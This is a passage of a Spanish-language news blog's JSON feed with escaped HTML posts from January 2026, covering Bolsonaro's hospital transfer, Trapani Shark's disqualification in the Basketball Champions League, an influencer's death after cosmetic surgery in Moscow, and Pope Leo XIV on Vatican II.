años y tres meses\nde prisión, en régimen cerrado, por delitos contra la democracia tras las\nelecciones de 2022.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl laudo de De Moraes refuerza el cumplimiento de las\nmedidas médicas ya determinadas por el STF, garantizando la atención continua a\nlas personas detenidas, sin comprometer la seguridad del régimen penitenciario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1940087393432676372\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-juez-del-supremo-tribunal-federal-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1940087393432676372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1940087393432676372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-juez-del-supremo-tribunal-federal-de.html","title":"Un juez del Supremo Tribunal Federal de Brasil autoriza traslado del ex presidente Jair Bolsonaro a hospital en Brasilia para exámenes"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz1_HnFAW7m5_cPQjMHNLo37zf4pQ7N1MbTD4GTdaBXxIM_GVuHjSeSIa_voDziHfq-GaQCVJXjVKGHxNpyQo6_R3VAUJ62bEhCQH0RDP599VG1wBXNvhNPExL8nLHZkb8J8aMnrRkv4cFv2N9tEjhTuAzjFkSS1ahdhNt2s7jxWKG4Lx9jerya3aqDSmQ\/s72-w640-h442-c\/bolsonaro%20a%20medico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2170269136132313797"},"published":{"$t":"2026-01-07T06:41:00.000-04:00"},"updated":{"$t":"2026-01-07T15:38:07.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Gran escándalo en la Champions League de básquet: El Trapani Shark de Italia quedó con un solo jugador en cancha ante Hapoel Holon de Israel y fue descalificado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqD2pNuDDVG9do_HrYY3uylMi7Hm8VqmH42HBIwqM72icvHj8lF3DPgmdgesraS88WcCwiErE9Ld0Rt4nePvGXNs6dNlkpOq1fnExNeDner7lFkkNAK1yEWZWXUOgxRMHy3_YePFYsHr-HHl2hezFaMlziUsv6Il9XHk8s9-lhmYXqi7Tt6bzRJMpmSNN\/s992\/un%20solo%20jugador.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqD2pNuDDVG9do_HrYY3uylMi7Hm8VqmH42HBIwqM72icvHj8lF3DPgmdgesraS88WcCwiErE9Ld0Rt4nePvGXNs6dNlkpOq1fnExNeDner7lFkkNAK1yEWZWXUOgxRMHy3_YePFYsHr-HHl2hezFaMlziUsv6Il9XHk8s9-lhmYXqi7Tt6bzRJMpmSNN\/w640-h360\/un%20solo%20jugador.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAMOKOV, Bulgaria (7 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl básquet europeo sumó un capítulo escandaloso que\ndio la vuelta al mundo. La surrealista escena ocurrió en un partido de playoffs\nde la Champions League (segunda competencia en importancia detrás de la\nEuroliga), donde el Trapani Shark de Italia quedó eliminado tras quedarse con\nun solo jugador de campo en el duelo ante Hapoel Holon de Israel.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl partido, disputado en la ciudad de Samokov,\nBulgaria, sede neutral donde hace de local el elenco israelí, terminó\nabruptamente en el primer cuarto con una marcador de 38-5 en favor del Hapoel\nHolon. El desenlace se produjo cuando, a 3′03″ del final del período inicial,\nsolo quedaba en cancha un integrante de los Trapani Shark, tras las sucesivas\nsalidas de sus compañeros y la acumulación de cinco faltas personales de otro\njugador.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EConforme al reglamento de la Basketball Champions\nLeague, competencia que rige la FIBA (Federación Internacional de Básquetbol)\nla imposibilidad de ejecutar una reposición con un único jugador obligó a los\nárbitros a detener el encuentro, registrando la derrota del club italiano por\n“pérdida por incomparecencia”, un resultado que, según la normativa del\nartículo 14.5.4 del reglamento, conlleva la eliminación automática en play-in o\nplay-off.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa alineación del Trapani Shark estuvo integrada por\napenas cinco jugadores: tres profesionales italianos —Alessandro Cappelletti,\nRiccardo Rossato y Fabrizio Pugliatti— y los jóvenes Luigi Patti (18 años) y\nFrancesco Martinelli (17). Esta formación mínima se debió a la profunda crisis\ninstitucional del club, marcada por sucesivas penalizaciones en la Serie A, la\nrescisión de contratos de los extranjeros como los casos de Ford, Eboua y Hurt,\ny la desvinculación unilateral de Alibegovic, informó el medio Corriere della\nSera. Antes del partido, Trapani Shark había renunciado a disputar el choque de\nliga local ante Bolonia y contaba con solo siete basquetbolistas bajo contrato,\naunque sólo los mencionados optaron por viajar a Bulgaria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESolo\ndos jugadores del Trapani\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESolo dos jugadores del Trapani Shark en cancha ante\nHapoel Holon por la Champions League de básquet en Europa (captura de video)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECuando tan solo se disputaban 6′57″ del encuentro, el\nclub dirigido por Alex Latini agotó sus recursos sobre el parquet: Rossato\npidió salir por molestias físicas, luego lo hicieron Cappelletti y Pugliatti,\ndejando únicamente a Patti en cancha, quien fue excluido rápidamente tras su\nquinta falta personal. Ante esta situación y la soledad del juvenil Martinelli,\nlos árbitros decretaron el final prematuro de la contienda, tal como indica el\nreglamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el escándalo, el presidente de la escuadra\nitaliana, Valerio Antonini, expresó en un comunicado: “Agradezco a los\njugadores que han ido a Bulgaria a hacer esta aparición, claramente indecorosa,\nque de todos modos evita al club una multa de 600.000 euros que la Champions\nLeague nos había comunicado en caso de renuncia. Gracias a la FIP (Federación\nItaliana de Básquet) y a la Liga por habernos dejado en estas condiciones\nbloqueando los fichajes”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el reglamento de la Basketball\nChampions League, inscribir menos de diez jugadores en la planilla de juego se\npenaliza con una sanción económica de escaso monto frente a la multa millonaria\nimpuesta por abandonar el torneo. Esta situación permitió a los Trapani Shark\nevitar la exclusión automática y la sanción más grave, aunque los dejó sin\nposibilidades competitivas de seguir en la Ronda de 16, a la cual avanzó Hapoel\nHolon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el artículo del medio italiano, el club\natraviesa un periodo convulso, acumulando ocho puntos en siete meses en la\nSerie A, sustentados por tres diferentes sanciones, mientras se aguarda una\nnueva resolución del Tribunal Federal sobre la validez de los documentos para\nsu inscripción en la temporada 2025\/26. Todo esto conlleva a una situación sin\nprecedentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Trapani Shark emitió un comunicado de\nprensa en el cual explica los motivos de la decisión de llevar cinco jugadores\nal partido internacional: “La participación del club en la BCL en Bulgaria,\ncontra el Hapoel Holon de Israel, se garantizó con base en la mera asistencia,\npara evitar una multa draconiana de 600.000 euros exigida por la normativa\ninternacional, una medida que habría agravado aún más el daño irreparable ya\nsufrido. Y el comunicado de la BCL adjunto confirma que hicimos lo que hicimos\nde manera excelente”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, hizo responsable de la situación a la\nFederación Italiana y la Serie A por no dejarlos suspender partidos debido al\nproblema con la cantidad de jugadores: “Esto no terminará en Bulgaria: es su\ndecisión expulsarnos del campeonato, no retirarnos voluntariamente. Seguiremos\ndefendiéndonos hasta el final, como ‘El último de los Mohicanos’, resistiendo a\nun sistema que parece priorizar la lógica opaca sobre la justicia deportiva”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La justicia ordinaria pronto se hará cargo de esta\nterrible situación: confiamos en que, mediante las investigaciones y los\nprocedimientos ya en curso (incluida la denuncia presentada ante la Policía\nFinanciera de Trapani por falsificación de documento público y falsedad\nideológica contra la Agencia Tributaria de Trapani, a la luz de la Declaración\nde la Renta (DURC) del INPS del 19 de junio de 2025, que certificó nuestro\npleno cumplimiento de las cotizaciones a la seguridad social), se esclarecerá\nla verdad de los hechos y se castigará a los responsables. No toleraremos más\nabusos: se exigirán todas las responsabilidades mediante procedimientos civiles\ny penales para restablecer el derecho a la propiedad vulnerado”, concluyó el\nequipo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2170269136132313797\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/gran-escandalo-en-la-champions-league.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2170269136132313797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2170269136132313797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/gran-escandalo-en-la-champions-league.html","title":"Gran escándalo en la Champions League de básquet: El Trapani Shark de Italia quedó con un solo jugador en cancha ante Hapoel Holon de Israel y fue descalificado"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqD2pNuDDVG9do_HrYY3uylMi7Hm8VqmH42HBIwqM72icvHj8lF3DPgmdgesraS88WcCwiErE9Ld0Rt4nePvGXNs6dNlkpOq1fnExNeDner7lFkkNAK1yEWZWXUOgxRMHy3_YePFYsHr-HHl2hezFaMlziUsv6Il9XHk8s9-lhmYXqi7Tt6bzRJMpmSNN\/s72-w640-h360-c\/un%20solo%20jugador.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7615470751013968680"},"published":{"$t":"2026-01-07T06:39:00.000-04:00"},"updated":{"$t":"2026-01-07T15:20:02.281-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"},"content":{"type":"html","$t":"\u003Cp id=\"m26215-26214-26216\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s1161\/bloguera%20rusa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1161\" data-original-width=\"992\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s320\/bloguera%20rusa.jpg\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003EMOSCÚ (7 Enero 2026).- La influencer rumana radicada\nen Italia Yulia Burtseva murió en una clínica de cirugía plástica de Moscú tras\nun aumento de glúteos. Tenía 38 años de edad. \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl domingo 4 de enero, la bloguera se sometió a\nprocedimientos médicos y estéticos. Su estado empeoró drásticamente. Fue\nhospitalizada, pero los médicos no pudieron salvarla, según el servicio de\nprensa del Comité de Investigación de Moscú, informa MSK1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl médico que operó a la bloguera podría enfrentar\nhasta tres años de prisión por negligencia en el desempeño indebido de las\nfunciones profesionales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA través de su cuenta de Instagram, donde acumulaba\nmás de 70 mil seguidores, Yulia Burtseva compartía contenido junto a su esposo,\nel italiano Giuseppe, sobre su vida en Italia. La pareja tenía cinco años de\nmatrimonio y una hija en común llamada Sasha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoras antes de su deceso, Yulia Burtseva publicó su\núltimo video de su recorrido hacia el café Pushkin para ir a desayunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe conoce que su salud se deterioró drásticamente\nluego de la intervención quirúrgica y sufrió un shock anafiláctico. Aunque fue\ntrasladad de emergencia al hospital, no logró sobrevivir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EYulia nació en Samara, Rusia, y luego se mudó a\nItalia, donde se casó con Giuseppe, un nativo napolitano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cb\u003EGiro investigación\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl giro más delicado en la investigación llegó con las\nprimeras imputaciones legales. El cirujano plástico responsable del\nprocedimiento fue acusado formalmente tras la apertura de una causa penal por\npresunta muerte por negligencia profesional. Según los medios RIA Novosti y\nKommersant, el empleado que realizó la intervención no contaba con título\nmédico y era de nacionalidad tayika, lo que agravó la situación legal de la\nclínica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto el cirujano como la empleada se enfrentan a\ncargos que podrían derivar en hasta tres años de prisión, conforme a la\nlegislación rusa sobre mala praxis médica y desempeño indebido de funciones\nprofesionales. El secuestro de los registros médicos y la verificación de los\ntítulos profesionales forman parte central de la investigación en curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Yulia Burtseva no solo generó una ola de\nmensajes de pesar, sino que también abrió un debate entre usuarios y\nespecialistas sobre los riesgos inherentes a las cirugías estéticas y la\nproliferación de clínicas privadas sin los controles adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos comentarios en su última publicación de Instagram\nreflejan el impacto emocional entre sus seguidores: “Mis condolencias a los\nseres queridos”, “Chica encantadora... ¿cómo es que...?”, “El reino de los\ncielos, que descanse en paz”. Estos mensajes muestran la cercanía y el aprecio\nque había conseguido a través de su actividad digital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\n\n\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación judicial sigue su curso para\nesclarecer las responsabilidades detrás del fallecimiento de la influencer,\nmientras la noticia continúa generando repercusión en distintas plataformas y\nmedios internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7615470751013968680\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html","title":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s72-c\/bloguera%20rusa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8472903035460700270"},"published":{"$t":"2026-01-07T06:20:00.001-04:00"},"updated":{"$t":"2026-01-07T08:23:10.871-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Vaticano II sigue siendo una profecía viva para la Iglesia y el mundo: Papa León XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0XsH9EF3gBPgJWR4fXOy944EMleZrSWpnIaeQZcHZo456IYmuk5sjDC7L5EekuMNAVJcIuAyslMTcevGaff-rd11aqJ69T3qQ3ZnDi8rdxjQATLryXcpYZJXQCcCeq2wRQMXW_E_VYPUKmty1JJZOytdv2cFf9txnK7wVqrQIdclL589-0cSIz7YWlvSt\/s750\/papa%20leion%20concilio.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0XsH9EF3gBPgJWR4fXOy944EMleZrSWpnIaeQZcHZo456IYmuk5sjDC7L5EekuMNAVJcIuAyslMTcevGaff-rd11aqJ69T3qQ3ZnDi8rdxjQATLryXcpYZJXQCcCeq2wRQMXW_E_VYPUKmty1JJZOytdv2cFf9txnK7wVqrQIdclL589-0cSIz7YWlvSt\/s320\/papa%20leion%20concilio.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (7 Enero 2026).- En el inicio de un\nnuevo ciclo de catequesis, el Papa León exhortó a la Iglesia a volver al\nConcilio Vaticano II, no desde interpretaciones parciales o recuerdos lejanos,\nsino a través de la lectura directa de sus Documentos. A sesenta años de su\nclausura, el Pontífice subrayó la vigencia y la fuerza profética de aquel\nacontecimiento, que sigue orientando el camino de la Iglesia en un 